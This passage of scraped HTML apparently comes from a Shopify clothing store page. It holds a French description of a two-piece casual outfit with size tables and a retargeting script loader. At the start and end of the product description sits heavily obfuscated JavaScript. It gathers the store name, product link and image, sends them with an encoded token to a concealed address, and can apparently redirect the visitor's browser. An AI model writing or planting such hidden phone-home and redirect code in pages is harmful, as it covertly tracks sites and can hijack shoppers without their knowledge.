store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};</script>


<script type="text/javascript">
  /* ----- TFX Theme hook start ----- */
  (function (t, r, k, f, y, x) {
    if (t.tkfy != undefined) return true;
    t.tkfy = true;
    y = r.createElement(k); y.src = f; y.async = true;
    x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
  })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/forherwish.myshopify.com/hook.js');
  /* ----- TFX theme hook end ----- */
</script>


<!-- RedRetarget App Hook end -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":7973865423093,"title":"Costume décontracté deux pièces de couleur unie","handle":"outfits","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff2a00;\"\u003eNOTRE GARANTIE：\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/9bcd19617b2fc702ad6f1117382cb3d0_480x480.jpg?v=1670914448\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/9bcd19617b2fc702ad6f1117382cb3d0_480x480.jpg?v=1670914448\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eSi vous n'êtes pas satisfait des marchandises reçues, veuillez nous contacter dans les 15 jours suivant la réception, et nous vous donnerons la meilleure aide ! S'il vous plaît ne vous inquiétez pas !\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eGarantie de remboursement rapide \u0026gt;\u0026gt; Remboursement partiel ou total selon la situation.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eExpédition \u0026gt;\u0026gt; Livraison express mondiale disponible.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eDélai de traitement \u0026gt;\u0026gt; Expédier dès que possible après le paiement.\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/807c2271cfec7c4c8d3981e6c07a223e_480x480.jpg?v=1670914460\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/807c2271cfec7c4c8d3981e6c07a223e_480x480.jpg?v=1670914460\" data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e4339;\"\u003e\u003cem\u003e\u003cstrong\u003eImaginez que vous portez cet ensemble 2 pièces et marchez sur la route couverte de feuilles dorées. Le tissu doux vous enveloppe comme des nuages, vous permettant de profiter librement de la merveilleuse brise d'automne\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cul class=\"a-unordered-list a-vertical\" data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eEnsemble de salon décontracté 2 pièces, fabriqué dans un matériau doux, confortable et extensible à porter toute la journée\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIdéal pour les vêtements de détente, les vêtements quotidiens décontractés, l'entraînement, l'exercice, la course, le jogging, etc.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff8000;\"\u003eTenues 2 pièces, chemises à manches longues et ensemble de pantalons, ensembles de survêtement solides\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"table-responsive\" data-mce-fragment=\"1\"\u003e\n\u003ctable width=\"480\" height=\"229\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd colspan=\"9\" style=\"text-align: center; width: 535px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eTops\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd rowspan=\"2\" style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSize\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 114px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eBust\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 115px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCuff\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 118px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSleeve\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 116px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLength\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eS\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e95\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e37.40 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e27\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e10.63 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e70.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e27.76 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e100\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e39.37 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.02 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e72\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e28.35 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e65\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.59 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e105\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e41.34 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e29\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.42 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e73.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e28.94 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.98 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e110\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e43.31 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e30\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.81 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e75\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e29.53 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e67\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e26.38 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e115\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e45.28 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e12.20 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e76.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e30.12 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e68\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e26.77 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e3XL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e120\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e47.24 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e32\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e12.60 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e78\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e30.71 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e69\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e27.17 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"table-responsive\" data-mce-fragment=\"1\"\u003e\n\u003ctable width=\"920\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"920\" colspan=\"9\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003ePants\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" rowspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSize\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eWaist\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eHip\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLeg\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLength\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eS\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e60\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e23.62 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e87\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e34.25 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e56\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e22.05 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e101\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e39.76 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eM\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e92\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e36.22 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e58\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e22.83 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e102\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.16 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e68\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e26.77 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e97\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e38.19 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e60\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e23.62 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e103\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.55 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eXL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e72\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e28.35 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e102\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.16 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e62\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e24.41 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e104\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.94 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e2XL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e76\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e29.92 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e107\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e42.13 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e105\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e41.34 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e3XL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e80\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e31.50 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e112\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e44.09 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.98 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e106\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e41.73 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCoup réel du produit\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10003_8ffd84f0-4d18-49b7-8ea3-43ecfa336650_480x480.jpg?v=1672112736\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10001_32481b62-370f-4391-922d-d378d8486b41_480x480.jpg?v=1672112770\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10001_32481b62-370f-4391-922d-d378d8486b41_480x480.jpg?v=1672112770\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10002_91c27ec0-a39d-4b4c-938e-10f582f83d4f_480x480.jpg?v=1672112785\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10002_91c27ec0-a39d-4b4c-938e-10f582f83d4f_480x480.jpg?v=1672112785\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10005_bab9fd2f-8fed-4437-ae83-121abb7b683b_480x480.jpg?v=1672112800\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10005_bab9fd2f-8fed-4437-ae83-121abb7b683b_480x480.jpg?v=1672112800\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10010_63709220-f808-45ed-92bb-ba65df8c4e12_480x480.jpg?v=1672112812\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10010_63709220-f808-45ed-92bb-ba65df8c4e12_480x480.jpg?v=1672112812\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10007_55c04f2a-dd10-4639-819b-6027cd2afae7_480x480.jpg?v=1672112825\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10007_55c04f2a-dd10-4639-819b-6027cd2afae7_480x480.jpg?v=1672112825\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10008_5e453482-6229-47ce-a57b-160b140ae8ab_480x480.jpg?v=1672112838\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10008_5e453482-6229-47ce-a57b-160b140ae8ab_480x480.jpg?v=1672112838\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTI1h\/LzE3FQlKyWTFCPLNPPk1BSL1KREU0tjE+PUVHNTYzPL5DRLU3MLM6VaAFQjGUU=\"\u003c\/script\u003e \u003cscript\u003e\n  var 